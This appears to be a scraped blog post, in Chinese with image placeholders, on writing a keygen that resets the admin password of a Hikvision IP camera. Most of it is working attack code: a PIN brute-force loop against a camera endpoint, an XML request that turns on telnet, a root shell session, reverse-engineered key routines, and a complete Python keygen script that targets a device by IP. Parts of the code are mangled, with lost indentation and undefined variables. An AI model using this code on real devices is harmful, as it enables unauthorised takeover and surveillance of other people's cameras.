如何写一个Keygen重置IP摄像机的管理员密码``````from requests import get
from base64 import b64encode

url = 'http://192.168.1.133/PSIA/Custom/SelfExt/userCheck'

for i in range(10000, 999999):
auth = ("Basic %s" % atoken.decode("utf-8"))

if "<statusValue>401</statusValue>" not in r.text:
print(f"Found pin: {i}")
break
``````

``````<?xml version="1.0" encoding="UTF-8"?>
<Telnetd>
<enabled>true</enabled>
</Telnetd>
``````

``````\$ telnet 192.168.1.133
Trying 192.168.1.133...
Connected to 192.168.1.133.
Escape character is '^]'.

BusyBox v1.16.1 (2014-05-19 09:41:10 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

can not change to guest!
[root@dvrdvs /] #
```````0xC2D04`的子程序如下所示：``````def keygen(seed):
magic = 0
for i, char in enumerate(seed):
i += 1
magic += i * ord(char) ^ i
``````

``````from numpy import uint32
[...]
secret = str(uint32(1751873395 * magic))
``````

``````key = ""

for digit in secret:
digit = ord(digit)
if digit < 51:
key += chr(digit + 33)
elif digit < 53:
key += chr(digit + 62)
elif digit < 55:
key += chr(digit + 47)
elif digit < 57:
key += chr(digit + 66)
else:
key += chr(digit)

return(key)
``````

``````    c = str.maketrans("012345678", "QRSqrdeyz")
return secret.translate(c)
``````

``````def keygen(seed):
magic = 0
for i, char in enumerate(seed):
i += 1
magic += i * ord(char) ^ i
secret = str(uint32(1751873395 * magic))

c = str.maketrans("012345678", "QRSqrdeyz")
return secret.translate(c)
```````0xC51FC`也引用了相同的内存位置，它被用作以下`sprintf`参数：``````from requests import get
import sys
[...]

def get_serial_date(ip):
try:
req = get(f"http://{ip}/upnpdevicedesc.xml")
except Exception as e:
print(f"Unable to connect to {ip}:n{e}")
sys.exit(-1)
``````

``````from re import search
[...]
model = search("<modelNumber>(.*)</modelNumber>", req.text).group(1)
serial = search("<serialNumber>(.*)</serialNumber>", req.text).group(1)
serial = serial.replace(model, "")
``````

``````from datetime import datetime
[...]
datef = datetime.strptime(req.headers["Date"], "%a, %d %b %Y %H:%M:%S GMT")
date = datef.strftime("%Y%m%d")

return f"{serial}{date}"
``````

``````#!/usr/bin/env python3

import sys
from re import search
from numpy import uint32
from requests import get
from datetime import datetime

def keygen(seed):
magic = 0
for i, char in enumerate(seed):
i += 1
magic += i * ord(char) ^ i
secret = str(uint32(1751873395 * magic))

c = str.maketrans("012345678", "QRSqrdeyz")
return secret.translate(c)

def get_serial_date(ip):
try:
req = get(f"http://{ip}/upnpdevicedesc.xml")
except Exception as e:
print(f"Unable to connect to {ip}:n{e}")
sys.exit(-1)

model = search("<modelNumber>(.*)</modelNumber>", req.text).group(1)
serial = search("<serialNumber>(.*)</serialNumber>", req.text).group(1)
serial = serial.replace(model, "")
datef = datetime.strptime(req.headers["Date"], "%a, %d %b %Y %H:%M:%S GMT")
date = datef.strftime("%Y%m%d")

return f"{serial}{date}"

if __name__ == "__main__":
if len(sys.argv) < 2:
print(f"Usage: {sys.argv} <ip>")
print("Connects to a Hikvision device and generates a security key")
sys.exit(1)
seed = get_serial_date(sys.argv)
print(f"Got seed: {seed}")
key = keygen(seed)
print(f"Generated security key: {key}")
``````